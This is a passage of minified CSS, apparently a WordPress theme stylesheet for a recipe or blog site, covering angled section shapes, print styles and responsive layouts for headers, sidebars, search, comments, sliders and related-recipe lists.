calc(7%),100% 100%,0 calc(93%));clip-path:polygon(0 0,100% calc(7%),100% 100%,0 calc(93%));}$supports not ((-webkit-clip-path: polygon(0 0 .angle--both-right-left::before,$supports not ((-webkit-clip-path: polygon(0 0 .angle--both-right-left::after,100% calc(0% + 7vw) .angle--both-right-left::before,100% calc(0% + 7vw) .angle--both-right-left::after,100% 100% .angle--both-right-left::before,100% 100% .angle--both-right-left::after,0 calc(100% - 7vw))) or (clip-path: polygon(0 0 .angle--both-right-left::before,0 calc(100% - 7vw))) or (clip-path: polygon(0 0 .angle--both-right-left::after,100% calc(0% + 7vw) .angle--both-right-left::before,100% calc(0% + 7vw) .angle--both-right-left::after,100% 100% .angle--both-right-left::before,100% 100% .angle--both-right-left::after,0 calc(100% - 7vw)))) .angle--both-right-left::before,0 calc(100% - 7vw)))) .angle--both-right-left::after{content:"";position:absolute;left:0;z-index:10;display:block;border-style:solid;}$supports not ((-webkit-clip-path: polygon(0 0 .angle--both-right-left::before,100% calc(0% + 7vw) .angle--both-right-left::before,100% 100% .angle--both-right-left::before,0 calc(100% - 7vw))) or (clip-path: polygon(0 0 .angle--both-right-left::before,100% calc(0% + 7vw) .angle--both-right-left::before,100% 100% .angle--both-right-left::before,0 calc(100% - 7vw)))) .angle--both-right-left::before{top:0;border-width:8vw 0 0 100vw;border-color:#fff transparent transparent transparent;}$supports not ((-webkit-clip-path: polygon(0 0 .angle--both-right-left::after,100% calc(0% + 7vw) .angle--both-right-left::after,100% 100% .angle--both-right-left::after,0 calc(100% - 7vw))) or (clip-path: polygon(0 0 .angle--both-right-left::after,100% calc(0% + 7vw) .angle--both-right-left::after,100% 100% .angle--both-right-left::after,0 calc(100% - 7vw)))) .angle--both-right-left::after{bottom:0;border-width:0 100vw 8vw 0;border-color:transparent transparent #fff transparent;}.angle__content{display:block;width:100%;height:auto;}.angle--colour{color:#fff;background-color:#2196f3;text-align:center;padding:10% 0;}@media print{*,*:before,*:after{background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;}a,a:visited{text-decoration:underline;}a[href]:after{content:" (" attr(href) ")";}abbr[title]:after{content:" (" attr(title) ")";}a[href^="#"]:after,a[href^="javascript:"]:after{content:"";}pre,blockquote{border:1px solid #999;page-break-inside:avoid;}thead{display:table-header-group;}tr,img{page-break-inside:avoid;}img{max-width:100% !important;}p,h2,h3{orphans:3;widows:3;}h2,h3{page-break-after:avoid;}.print-w{display:block;}.print-logo-w{text-align:center;padding-bottom:40px;display:none;}.quick-description-quote:before,.quick-description-quote:after{display:none;}.os-parallax{display:none;}.os-container{width:auto;margin:0px;}.footer-copy-and-menu-w{float:none;width:100% !important;text-align:center;}.single-panel-details-i:before,.single-panel-details-i:after{content:" ";display:table;}.single-panel-details-i:after{clear:both;}.single-title{padding-top:0px;margin-top:0px;}.single-title h1{margin-top:0px;padding-top:0px;}.single-panel-details{display:none !important;}.mobile-header-w .mobile-header .mobile-menu-toggler{display:none !important;}.mobile-header-w .mobile-header .mobile-menu-search-toggler{display:none !important;}a[href]:after{content:none !important;}.single-panel .single-panel-main .single-title h1{font-size:40px;}.single-panel .single-panel-main .single-title h3{font-size:18px;}.single-panel .single-panel-main .quick-description-quote{font-size:22px;}}@media (max-width: 1539px){.all-wrapper-i{width:100%;overflow:hidden;}.os-container{width:100%;}.os-container.always-show{overflow:visible;}.all-wrapper{padding:0px;}.main-header,.main-footer{border-radius:0px;}}@media (max-width: 1590px){.main-header-w.main-header-version_1 .main-header-i{margin-left:0px;margin-right:0px;}.main-header-w.main-header-version_1 .main-header-i:before,.main-header-w.main-header-version_1 .main-header-i:after{display:none;}}@media (max-width: 991px){.os-cta-block.without-offer-img .cta-content{flex-direction:column;}.os-cta-block.without-offer-img .cta-content .cta-button{margin-left:0px;margin-top:30px;}.os-cta-block.without-offer-img .cta-content .cta-text{text-align:center;}.os-cta-block.without-offer-img .cta-content .cta-text h3{margin-bottom:60px;position:relative;}.os-cta-block.without-offer-img .cta-content .cta-text h3:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.os-cta-block.without-offer-img .cta-content .cta-text h3:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.os-step-w .os-step-i .os-step-image-w{padding-bottom:60%;}.angle--bottom-right{-webkit-clip-path:polygon(0 0,100% 0,100% calc(93%),0 100%);clip-path:polygon(0 0,100% 0,100% calc(97%),0 100%);}.angle--bottom-left{-webkit-clip-path:polygon(0 0,100% 0,100% 100%,0 calc(98%));clip-path:polygon(0 0,100% 0,100% 100%,0 calc(98%));}.comment-list .reply,.children .reply{position:relative;top:auto;left:auto;margin-top:5px;}#respond #commentform{padding:20px;}.blog-content-w .post-header-image .post-header-meta img{width:30px;height:auto;display:none;}.blog-content-w .post-header-image .post-header-meta .author-details img + span{margin-left:0px;padding-left:0px;border-left:none;}.blog-content-w .post-header-image .post-header-meta .post-header-categories{margin-left:10px;padding-left:10px;}.page-w.with-sidebar .page-content{padding:15px;}.single article.post .single-post-tags,.single article.page .single-post-tags{padding-left:20px;}.comment-list .comment,.children .comment{padding-left:10px;}.comment-list .comment-author img,.children .comment-author img{position:relative;top:auto;left:auto;}.single-content-w{display:block;}.single-content-w .single-content-i{display:block;width:auto;}.single-content-w .single-sidebar{display:block;width:auto;}.top-bar-links-box-container{display:none;}.frontend-publisher-w{padding:20px;}.fixed-header-w{display:none !important;}.archive-posts-w{padding:20px 10px;}.archive-posts-w.with-sidebar .archive-sidebar{display:none;position:fixed;top:0px;right:0px;width:100%;max-width:350px;bottom:0px;z-index:9999;}.archive-posts-w .archive-posts{padding-right:0px !important;padding-left:0px !important;}.archive-posts-w .archive-posts .masonry-grid{margin-right:0px !important;}.single-nutritions .single-nutritions-list{margin:0px;}.mobile-header-w{display:block;}.mobile-header-w .mobile-header .mobile-logo{padding-left:30px;padding-right:30px;}.mobile-header-w .mobile-header .mobile-logo img{width:auto;height:auto;max-width:100%;}.main-header{display:none !important;}.sidebar-single-w{display:none;}.single-post-comments-w.with-ads .single-post-comments-sidebar{padding-left:0px;}.top-bar .bar-breadcrumbs{display:none;}.top-bar .bar-social{float:none;padding:15px;text-align:center;}.top-bar .bar-social li{display:inline-block;float:none;margin-right:10px;}.active-search-form .main-search-form{top:10px;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);}}@media (max-width: 767px){h1,.h1{font-size:2.25rem;}h2,.h2{font-size:1.875rem;}h3,.h3{font-size:1.6rem;}h4,.h4{font-size:1.275rem;}h5,.h5{font-size:1.125rem;}h6,.h6{font-size:1.1875rem;}.category-tiles{flex-direction:column;}.page-w{font-size:1rem;}.blog-content-w .blog-content-text-and-meta .case-content-text blockquote,blockquote{font-size:1.68rem;padding:10px;}.blog-content-w .blog-content-text-and-meta .case-content-text blockquote:after,blockquote:after{font-size:60px;top:-15px;}.sm-reverse{flex-direction:column-reverse;}.blog-index-content{padding:10px;}.blog-content-w .blog-content-text-and-meta .blog-content-meta{display:none;}.blog-content-w .blog-content-text-and-meta .blog-content-text{padding:20px;font-size:1rem;}.blog-content-w .blog-content-text-and-meta .blog-content-text h1{font-size:2rem;}.blog-content-w .blog-content-text-and-meta .blog-content-text .post-title{font-size:2rem;}.breadcrumbs-bar ul{white-space:nowrap;}.breadcrumbs-bar{overflow:hidden;padding:10px;}.blog-content-w .blog-content-text-and-meta{display:block;}.blog-content-w .blog-content-text-and-meta .blog-content-text{display:block;width:auto;}.blog-content-w .blog-content-text-and-meta .blog-content-meta{display:none;width:auto;}.blog-content-w .post-header-image h1{font-size:2rem;}.blog-content-w .post-header-image .post-header-image-contents{padding:30px;}.blog-content-w .post-header-image .post-header-meta .post-header-date-posted{display:none;}.blog-content-w .post-header-image .post-header-meta .post-header-comments{display:none;}.page-w .page-intro-text{margin-bottom:20px;}.os-box-with-attachment{flex-direction:column;}.os-box-with-attachment .box-file-link-w{flex:1;border-right:none;border-bottom:1px solid rgba(0,0,0,0.05);padding:20px;}.os-pricing_plans{flex-direction:column;}.os-pricing_plans .pricing_plan{flex:1;}.os-pricing_plans .pricing-plan-link,.os-pricing_plans .pricing-plan-description,.os-pricing_plans .pricing-plan-features{padding-left:15px;padding-right:15px;}.os-pricing_plans .pp-name{padding-left:15px;}.os-pricing_plans .pp-price{padding-right:15px;}.page-w .page-content .cta-box{float:none;margin-left:0px;max-width:initial;}.os-box-with-attachment .box-file-description{padding:10px;text-align:center;}.tms-content-w{padding:30px 20px;}.page-content .cta-box,.tms-side .cta-box,.tms-content-i .tms-social-w{margin-bottom:30px;}.tms-other-members{margin-top:20px;}.os-team-members .team-member .tm-info-read-more ul{margin-left:0px;}.os-team-members .team-member .tm-info-read-more ul li{margin-left:10px;}.os-team-members .team-member .tm-info-read-more > a{padding:5px 8px;}.sticky-roll-w .owl-controls{bottom:40px;left:20px;right:20px;}.sticky-roll-w .sticky-post .post-header-image{padding-bottom:75%;}.sticky-roll-w .sticky-post .post-header-image h1{font-size:2rem;}.sticky-roll-w .sticky-post .post-header-image .post-header-image-contents{padding:30px;padding-bottom:80px;}.sticky-roll-w .sticky-post .post-header-image .post-header-meta{display:none;}.sticky-roll-w .sticky-post .post-header-image .post-header-meta .post-header-date-posted{display:none;}.sticky-roll-w .sticky-post .post-header-image .post-header-meta .post-header-comments{display:none;}.blog-content-w{display:block;}.blog-content-w .blog-content{display:block;width:auto;}.blog-content-w .blog-sidebar{display:none;}.blog-index .size-1of2{width:auto;}.blog-index .blog-column{float:none;}.blog-index .blog-index-item{width:auto;float:none;margin-bottom:20px;padding:0px;}.page-w .page-intro-text{font-size:1.2rem;}.page-w .page-content-sub-title{font-size:1.5rem;}.page-intro-header h1{font-size:2.1rem;}.page-intro-header h1 span:after{width:60px;right:-70px;}.page-intro-header h1 span:before{width:60px;left:-70px;}.os-is-animated .page-intro-header .breadcrumbs-bar{font-size:0.7rem;padding:0px 10px;}.blog-index .blog-index-item .blog-index-item-i{padding:10px;}.blog-index .blog-index-item .blog-index-item-i:hover{box-shadow:none;transform:none;}.blog-index .index-item-content{padding:0px 10px 10px;font-size:1rem;}.main-footer .menu li{padding:10px;border:none;border-bottom:1px solid #eee;display:block;margin-right:0px;}.main-footer .menu li:last-child{border-bottom:none;}.single-sharing-box{display:none;}.full-screen-share-box .post-share-box{padding:40px;width:90%;}.full-screen-share-box .post-share-box .post-share-header{font-size:1.08rem;}.full-screen-share-box .post-share-box .psb-close{top:10px;right:20px;font-size:22px;}.full-screen-share-box .post-share-box .psb-links .psb-link{width:40px;height:40px;margin:0px;}.full-screen-share-box .post-share-box .psb-links .psb-link i{font-size:22px;line-height:22px;}.full-screen-share-box .post-share-box .psb-url .psb-url-heading{font-size:0.5rem;}.tooltip-box{display:none;}.big-meta-box{font-size:1.2rem;}.single-main-media .owl-controls{display:none;}.single-main-media .owl-controls .owl-nav .owl-prev{left:20px;}.single-main-media .owl-controls .owl-nav .owl-next{right:20px;}.category-tiles.columns-two .category-tile,.category-tiles.columns-three .category-tile,.category-tiles.columns-four .category-tile,.category-tiles.columns-five .category-tile{width:auto;margin:0px 0px 10px;height:auto;float:none;display:block;}.category-tiles.columns-two .category-tile .category-fader,.category-tiles.columns-three .category-tile .category-fader,.category-tiles.columns-four .category-tile .category-fader,.category-tiles.columns-five .category-tile .category-fader{z-index:1;}.category-tiles.columns-two .category-tile .category-title,.category-tiles.columns-three .category-tile .category-title,.category-tiles.columns-four .category-tile .category-title,.category-tiles.columns-five .category-tile .category-title{font-size:1.5rem;}.category-tiles.columns-two .category-tile .category-content,.category-tiles.columns-three .category-tile .category-content,.category-tiles.columns-four .category-tile .category-content,.category-tiles.columns-five .category-tile .category-content{position:relative;z-index:2;padding-top:80px;}.category-tiles.columns-two .category-tile:hover,.category-tiles.columns-three .category-tile:hover,.category-tiles.columns-four .category-tile:hover,.category-tiles.columns-five .category-tile:hover{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.category-tiles.columns-two .category-tile:hover .category-title,.category-tiles.columns-three .category-tile:hover .category-title,.category-tiles.columns-four .category-tile:hover .category-title,.category-tiles.columns-five .category-tile:hover .category-title{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.category-tiles.columns-two .category-tile:hover h3,.category-tiles.columns-three .category-tile:hover h3,.category-tiles.columns-four .category-tile:hover h3,.category-tiles.columns-five .category-tile:hover h3{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.display-type{content:"phone";}.page-w{padding:20px;}.page-w.with-sidebar .page-content{width:100%;}.page-w.with-sidebar .page-sidebar{display:none;}blockquote{padding:10px 10px 10px 70px;margin:25px 15px;font-size:0.9rem;}.page-intro-header{padding:50px 30px;}.page-intro-header h2{font-size:1.68rem;}.single-steps .single-step-media li{padding:2px;}.main-search-form{width:95%;}.main-search-form .search-submit{display:none;}.main-search-form form .search-field{padding:10px;padding-left:55px;font-size:1.2rem;}.main-search-form form .search-field-w:before{font-size:24px;top:15px;left:15px;}.autosuggest-results .autosuggest-items{max-height:220px;}.autosuggest-results .autosuggest-items-shadow{top:56px;}.autosuggest-results .autosuggest-item .autosuggest-item-media-w{width:50px;}.autosuggest-results .autosuggest-item .autosuggest-item-media-thumbnail{height:40px;}.autosuggest-results .autosuggest-item .autosuggest-item-media-thumbnail .image-fader{display:none;}.autosuggest-results .autosuggest-item .autosuggest-item-title{font-size:0.96rem;padding:5px 10px 5px 15px;}.mobile-header-w .mobile-header .mobile-menu-toggler{font-size:20px;padding:10px;padding-left:20px;width:auto;}.mobile-header-w .mobile-header .mobile-logo{padding:10px;}.mobile-header-w .mobile-header .mobile-logo img{width:auto;height:auto;max-width:100% !important;}.mobile-header-w .mobile-header .mobile-menu-search-toggler{font-size:20px;padding:10px;padding-right:20px;width:auto;}.main-footer{padding:20px 10px;}.main-footer.with-social .footer-copy-and-menu-w{float:none;width:100%;text-align:center;display:block;}.main-footer.with-social .footer-social-w{margin-top:20px;float:none;width:100%;text-align:center;display:block;}.pre-footer{padding:20px 10px;}.pre-footer.widgets-count-4 .widget,.pre-footer.widgets-count-3 .widget,.pre-footer.widgets-count-2 .widget,.pre-footer.widgets-count-1 .widget,.pre-footer.widgets-count-5 .widget{width:100%;float:none;margin:0px 0px 20px 0px;padding:10px;}.single-post-comments-w.with-ads .single-post-comments{width:100%;float:none;padding:10px;}.single-post-comments-w.with-ads .single-post-comments-sidebar{display:none;}.single-post-comments-w.with-ads .comment-list .comment-meta{margin-bottom:20px;}.single-post-comments-w.with-ads .comment-list .reply{top:40px;right:5px;left:auto;}.single-post-comments-w.with-ads .comment-list .comment-metadata{display:block;}.single-post-comments-w.with-ads .comment-list .comment-author{margin-bottom:10px;}.single-post-comments-w.with-ads .comment-list .comment-author img{position:relative;top:auto;left:auto;max-width:0px 0px 10px;display:inline-block;}.single-post-comments-w.with-ads .comment-list .comment-author .fn{display:inline-block;}.single-post-comments-w.with-ads .comment-list .comment,.single-post-comments-w.with-ads .children .comment{padding-left:0px;}.related-recipes-w{padding:20px 10px;}.related-recipes-w .related-recipes-heading{text-align:center;display:block;padding-bottom:15px;}.related-recipes-w .related-recipes-heading h2.bordered-title{display:block;font-size:2rem;float:none;margin-bottom:10px;}.related-recipes-w .related-recipes-heading ul{float:none;padding:0px;}.related-recipes-w .related-recipes{margin-bottom:0px;}.related-recipes-w .related-recipes:before,.related-recipes-w .related-recipes:after{content:" ";display:table;}.related-recipes-w .related-recipes:after{clear:both;}.related-recipes-w .related-recipes li{float:left;padding:0px 5px;width:50%;margin-bottom:10px;display:none;}.related-recipes-w .related-recipes li:nth-child(1),.related-recipes-w .related-recipes li:nth-child(2){display:block;}.single-post-about-author .author-avatar-w{width:100%;float:none;text-align:center;margin-bottom:15px;border-bottom:1px dashed rgba(0,0,0,0.1);padding-bottom:10px;}.single-post-about-author .author-details{width:100%;float:none;padding:0px;text-align:center;}.single-post-navigation{padding:20px 0px;}.single-post-navigation a{padding:10px;}.side-meta-box{padding:10px 0px;}.top-bar .bar-social{padding-top:10px;padding-bottom:5px;}.single-post-about-author{padding-bottom:20px;}.os-slider-w .os-slide-w .os-slide .os-slide-content{top:auto;bottom:30px;left:10px;right:10px;transform:translate(0px);}.os-slider-w .os-slide-w .os-slide .os-slide-content .os-slide-content-i{padding:30px;width:auto;font-size:0.9rem;}.os-slider-w .os-slide-w .os-slide .os-slide-content .os-slide-content-i h1{font-size:2rem;}.os-slider-w .slider-controls{display:block;}.os-slider-w .slider-controls .control-slide{display:block;max-width:initial;padding:25px 20px 25px 20px;}.os-slider-w .slider-controls .control-slide .cs-description-w{padding-left:20px;}.os-text-and-features-w .os-text-and-features-i{flex-wrap:wrap;flex-direction:column;}.os-text-and-features-w .os-text-and-features-i .wpb_text_column{margin-bottom:0px;}.os-text-and-features-w .os-text-and-features-i .wpb_text_column .wpb_wrapper{padding:20px;}.os-text-and-features-w .os-text-and-features-i .os-iconed-features-w{padding:20px;padding-top:0px;flex-direction:column;}.os-text-and-features-w .os-text-and-features-i .os-iconed-features-w .os-feature-with-icon{flex:1;padding:20px 0px;}.os-text-and-features-w .os-text-and-features-i .os-iconed-features-w .os-feature-with-icon:last-child{border-bottom:none;}.os-slider-w .os-slider-i{height:auto;}.os-slider-w .slider-controls .control-slide.active:after{display:none;}.os-feature-with-icon.media-position-top .fwi-content-w h6{font-size:1.25rem;}.os-step-w .os-step-i{margin:15px 10px;padding:30px;flex-direction:column-reverse;}.os-step-w .os-step-i .os-step-text{padding:0px;}.os-faq-item{padding:20px;}.os-text-and-image blockquote{padding-left:20px;}.os-text-and-quote-w{padding:40px 0px;}.os-text-and-quote-w .os-text-and-quote-i{flex-direction:column;}.os-text-and-quote-w .os-tq-content-left{padding:20px;font-size:1rem;}.os-text-and-quote-w .os-tq-quote-w{padding:10px;}.os-text-and-quote-w .os-tq-quote{font-size:1.68rem;padding:30px 40px;}.os-text-and-quote-w .os-tq-author{padding:15px 20px;}.os-text-and-quote-w .sub-title{font-size:1.5rem;}.os-recent-posts .recent-post-w{padding:0px;}.os-recent-posts .recent-post-w .recent-post-i{padding:0px;}.pre-footer{flex-direction:column;}.main-footer.with-social{display:block;}.os-cta-block.with-offer-img h1:before,.os-cta-block.with-offer-img h2:before,.os-cta-block.with-offer-img h3:before{left:50%;transform:translateX(-50%);}.os-cta-block.with-offer-img h1:after,.os-cta-block.with-offer-img h2:after,.os-cta-block.with-offer-img h3:after{left:50%;transform:translateX(-50%);}.main-search-form{border:none;border-radius:6px;}.main-search-form label{margin-bottom:0px;display:block;position:relative;}.main-search-form label:before{content:"\eb55";font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;left:20px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);font-size:20px;color:rgba(0,0,0,0.3);}.main-search-form form .search-field{width:100%;}.os-text-and-features-w .os-photo-one,.os-text-and-features-w .os-photo-two{display:none;}.os-text-and-features-w.layout-as-photos .os-text-and-features-i{padding-right:0px;}.os-text-and-features-w.layout-as-photos .os-text-and-features-i .wpb_text_column .wpb_wrapper{padding-top:20px;padding-bottom:30px;}.os-text-and-features-w.layout-as-photos .os-text-and-features-i .os-iconed-features-w{padding:0px 10px;}.os-text-and-features-w.layout-as-photos .os-text-and-features-i .os-iconed-features-w .os-feature-with-icon{padding:20px 0px;}.os-text-and-features-w.color-scheme-dark .os-feature-with-icon .fwi-media-w{text-align:center;}.os-text-and-features-w .os-text-and-features-i .wpb_text_column .wpb_wrapper h4,.os-text-and-features-w .os-text-and-features-i .wpb_text_column .wpb_wrapper h5{font-size:1.5rem;}.os-text-and-features-w.layout-as-photos .os-text-and-features-i .wpb_text_column p{font-size:1rem;}.os-feature-with-icon.media-position-left .fwi-media-w{font-size:50px;line-height:1;}}@media (min-width: 455px) and (max-width: 991px){.archive-sidebar .widget .widget-title,.page-sidebar .widget .widget-title,.single-sidebar .widget .widget-title,.blog-sidebar .widget .widget-title{font-size:1.36rem;}.blog-index .index-item-content h4{margin-top:15px;font-size:1.36rem;}.sticky-roll-w .owl-controls{bottom:50px;left:20px;right:20px;}.sticky-roll-w .sticky-post .post-header-image{padding-bottom:65%;}.sticky-roll-w .sticky-post .post-header-image h1{font-size:2rem;}.sticky-roll-w .sticky-post .post-header-image .post-header-image-contents{padding:30px;padding-bottom:80px;}.sticky-roll-w .sticky-post .post-header-image .post-header-meta{display:none;}.sticky-roll-w .sticky-post .post-header-image .post-header-meta .post-header-date-posted{display:none;}.sticky-roll-w .sticky-post .post-header-image .post-header-meta .post-header-comments{display:none;}h1,.h1{font-size:2.55rem;}h2,.h2{font-size:2.125rem;}h3,.h3{font-size:1.8rem;}h4,.h4{font-size:1.615rem;}h5,.h5{font-size:1.425rem;}h6,.h6{font-size:1.1875rem;}.display-type{content:"tablet";}.page-sidebar .secondary-menu li:not(.page_item) a{font-size:1.4rem;}.archive-sidebar .widget.widget_osetin_cta_widget .os-cta-block,.page-sidebar .widget.widget_osetin_cta_widget .os-cta-block,.single-sidebar .widget.widget_osetin_cta_widget .os-cta-block,.blog-sidebar .widget.widget_osetin_cta_widget .os-cta-block{padding:50px 20px;}.page-sidebar .secondary-menu li a{padding:10px 20px;}.os-history-entry{display:block;}.os-history-entry .history-entry-date{display:block;width:auto;}.os-history-entry .history-event-description{display:block;width:auto;padding:0px;border-left:0px;}.os-history-entry .history-entry-date .history-entry-date-i:after{right:auto;top:auto;bottom:-10px;left:50%;-webkit-transform:translateX(-50%) rotate(90deg);-moz-transform:translateX(-50%) rotate(90deg);-ms-transform:translateX(-50%) rotate(90deg);-o-transform:translateX(-50%) rotate(90deg);width:20px;height:2px;background-color:#613c6d;}.os-history-entry .history-event-description .history-event-description-i{padding:30px 40px;}.big-meta-box{font-size:1.2rem;}.big-meta-box ul li{padding:5px 15px;}.frontend-publisher-w .form-header{margin-bottom:10px;}.archive-posts.masonry-grid-w .masonry-grid .masonry-item{padding:0px 10px 0px 10px;margin-bottom:20px;}.page-w{padding:0px 0px;font-size:1rem;}.page-w .page-content{padding:20px 30px 20px 30px;}.page-w.with-sidebar .page-content{width:65%;padding:20px 40px 20px 40px;}.page-w.with-sidebar .page-sidebar{padding:30px 20px;width:35%;}.page-w blockquote{margin:20px;padding:20px 30px 20px 60px;}.pre-footer{padding:20px 30px;}.pre-footer.widgets-count-4 .widget,.pre-footer.widgets-count-3 .widget,.pre-footer.widgets-count-2 .widget,.pre-footer.widgets-count-5 .widget{width:47.5%;float:none;margin:0px 5% 5% 0px;padding:10px;float:left;}.pre-footer.widgets-count-4 .widget:last-child,.pre-footer.widgets-count-4 .widget:nth-child(2),.pre-footer.widgets-count-4 .widget:nth-child(4),.pre-footer.widgets-count-3 .widget:last-child,.pre-footer.widgets-count-3 .widget:nth-child(2),.pre-footer.widgets-count-3 .widget:nth-child(4),.pre-footer.widgets-count-2 .widget:last-child,.pre-footer.widgets-count-2 .widget:nth-child(2),.pre-footer.widgets-count-2 .widget:nth-child(4),.pre-footer.widgets-count-5 .widget:last-child,.pre-footer.widgets-count-5 .widget:nth-child(2),.pre-footer.widgets-count-5 .widget:nth-child(4){margin-right:0px;}}@media (min-width: 768px) and (max-width: 1024px){.os-text-and-features-w .os-photo-one{height:220px;width:350px;}.os-text-and-features-w .os-photo-two{height:250px;width:350px;}.os-text-and-features-w.layout-as-photos .os-text-and-features-i{padding-right:230px;}.os-text-and-features-w .os-text-and-features-i .wpb_text_column .wpb_wrapper{padding:60px;}.os-text-and-features-w.layout-as-photos .os-text-and-features-i .os-iconed-features-w .os-feature-with-icon{padding:20px 30px;}.os-text-and-features-w .os-text-and-features-i .os-iconed-features-w .os-feature-with-icon.wrapped-in-box{padding:20px;}.os-text-and-features-w .os-text-and-features-i .os-iconed-features-w{padding:70px 30px;}.os-step-w .os-step-i{margin:20px 8%;}}@media (min-width: 768px) and (max-width: 991px){body{font-size:0.85rem;}.big-meta-box ul li{padding:5px 20px;}.blog-index .blog-index-item{float:none;width:auto;margin:0px 0px 10px 0px;padding:10px;}.page-sidebar .secondary-menu li.page_item{padding-left:10px;padding-right:10px;}.page-w.with-sidebar .page-sidebar{padding:30px 15px;}.blog-content-w .blog-sidebar{padding:35px 10px;width:230px;}.widget-testimonial-text{padding:20px;font-size:1.12rem;}.widget-testimonial-author{padding-left:10px;display:flex;}.widget.tptn_posts_list_widget ul li > a img{width:50px;height:auto;}.archive-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb,.page-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb,.single-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb,.blog-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb{padding-top:0px;padding-left:15px;}.archive-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb .tptn_link,.page-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb .tptn_link,.single-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb .tptn_link,.blog-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb .tptn_link{font-size:0.72rem;}.archive-sidebar .widget,.page-sidebar .widget,.single-sidebar .widget,.blog-sidebar .widget{margin-top:30px;padding-bottom:20px;}.blog-content-w .blog-content{width:60%;}.blog-content-w .blog-content-text-and-meta{display:block;}.blog-content-w .blog-content-text-and-meta .blog-content-text{display:block;width:auto;}.blog-content-w .blog-content-text-and-meta .blog-content-meta{display:none;width:auto;}.blog-content-w .post-header-image{padding-bottom:75%;}.blog-content-w .post-header-image h1{font-size:2rem;}.blog-content-w .post-header-image .post-header-image-contents{padding:30px;}.blog-content-w .post-header-image .post-header-meta .post-header-date-posted{display:none;}.blog-content-w .post-header-image .post-header-meta .post-header-comments{display:none;}.os-team-members.style_v2 .os-tm-image + .os-tm-info .os-tm-info-i{padding-left:8%;}.tms-content{column-count:2;}.tms-main-info .tms-quote{font-size:2.38rem;}.page-w{padding:4%;}.blog-index .index-item-content{padding:0px 0px 5px;font-size:0.8rem;}.pre-footer{padding:35px;}.pre-footer.widgets-count-4 .widget{margin-right:1%;width:24%;}.blog-content-w .blog-content-text-and-meta .case-content-text blockquote{padding:40px 20px 20px 50px;font-size:2.38rem;margin-top:20px;margin-bottom:20px;}h1,.h1{font-size:2.55rem;}h2,.h2{font-size:2.125rem;}h3,.h3{font-size:1.8rem;}h4,.h4{font-size:1.445rem;}h5,.h5{font-size:1.275rem;}h6,.h6{font-size:1.0625rem;}.main-header .top-menu ul li{padding-left:12px;padding-right:12px;}.main-header .top-menu ul li a{font-size:1.02rem;}.main-header .search-trigger{display:none;}.main-header .top-menu > ul > li:last-child:not(.menu-item-has-children) a{padding-left:15px;padding-right:15px;padding-top:5px;padding-bottom:5px;}.main-header .top-menu > ul > li.menu-item-has-children{padding-left:20px;}.main-header .top-menu > ul > li.menu-item-has-children > a:before{left:3px;}.top-bar-social-label{display:none;}}@media (min-width: 992px) and (max-width: 1150px){.archive-sidebar .widget .widget-title,.page-sidebar .widget .widget-title,.single-sidebar .widget .widget-title,.blog-sidebar .widget .widget-title{font-size:1.36rem;}.sticky-roll-w .sticky-post .post-header-image .post-header-image-contents{padding:50px;padding-bottom:100px;}.sticky-roll-w .sticky-post .post-header-image .post-header-meta{padding-top:10px;}.sticky-roll-w .sticky-post .post-header-image h1{font-size:2.1rem;}.sticky-roll-w .sticky-post .highlight-label{font-size:1.2rem;}.sticky-roll-w .owl-controls{bottom:80px;padding-top:10px;left:50px;right:50px;}body{font-size:0.85rem;}.big-meta-box ul li{padding:5px 20px;}.page-sidebar .secondary-menu li.page_item{padding-left:10px;padding-right:10px;}.page-w.with-sidebar .page-sidebar{padding:30px 15px;}.os-team-members.style_v2 .os-tm-image + .os-tm-info .os-tm-info-i{padding-left:8%;}.tms-content{column-count:2;}.tms-main-info .tms-quote{font-size:2.38rem;}.page-w{padding:4%;}.blog-index .index-item-content{font-size:1rem;}.blog-index .index-item-content{padding:0px 15px 15px;}.blog-content-w .blog-sidebar{padding:35px 25px;}.pre-footer{padding:35px;}.pre-footer.widgets-count-4 .widget{margin-right:1%;width:24%;}.blog-content-w .blog-content-text-and-meta .case-content-text blockquote{padding:40px 20px 20px 50px;font-size:2.38rem;margin-top:20px;margin-bottom:20px;}h1,.h1{font-size:2.55rem;}h2,.h2{font-size:2.125rem;}h3,.h3{font-size:1.8rem;}h4,.h4{font-size:1.445rem;}h5,.h5{font-size:1.275rem;}h6,.h6{font-size:1.0625rem;}.main-header .top-menu ul li{padding-left:15px;padding-right:15px;}.main-header .top-menu ul li a{font-size:1.02rem;}.main-header .search-trigger{display:none;}.main-header .top-menu > ul > li:last-child:not(.menu-item-has-children) a{padding-left:15px;padding-right:15px;padding-top:5px;padding-bottom:5px;}.main-header .top-menu > ul > li.menu-item-has-children{padding-left:20px;}.main-header .top-menu > ul > li.menu-item-has-children > a:before{left:3px;}.top-bar-social-label{display:none;}.blog-content-w .blog-content-text-and-meta .blog-content-meta{width:180px;padding:50px 20px;}}@media (min-width: 1151px) and (max-width: 1250px){.os-text-and-features-w .os-text-and-features-i .wpb_text_column .wpb_wrapper{padding:100px 50px;}.sticky-roll-w .sticky-post .post-header-image .post-header-image-contents{padding:80px 60px 120px;}.sticky-roll-w 